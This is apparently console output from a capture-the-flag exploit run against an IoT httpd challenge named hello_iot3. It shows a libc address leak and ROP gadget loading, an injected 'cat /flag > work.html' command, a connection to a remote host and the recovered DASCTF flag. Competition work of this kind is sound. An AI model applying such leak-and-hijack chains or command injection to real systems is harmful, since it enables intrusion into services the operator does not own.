 > python iot.py
[*] Retrieve random key: bkfgnyqwgmriytjt
[*] Try this cipher: 1c3d6c9f48231c9d1f98120db25f7295
[*] '/home/Rocket/pwn/ycb/hello_iot3/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Leak libc_base: 0x7f04ec6d9000
[*] Hijack httpd to run cat /flag > work.html; at slot 0
[+] Found RCE command on 0x7f04e400b860
[*] Loaded 195 cached gadgets for './libc-2.31.so'
[+] Opening connection to 45.40.247.139 on port 25642: Done
[*] Closed connection to 45.40.247.139 port 25642
> python iot.py next
[*] Retrieve random key: jqpvspirgejajigb
[*] Try this cipher: 31eed2110d0312ac8489d4eb9a6cf3b8
[*] '/home/Rocket/pwn/ycb/hello_iot3/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Leak libc_base: 0x7f072348a000
[+] Flag is: DASCTF{60090722646124968480275507019363}
>
>
>
>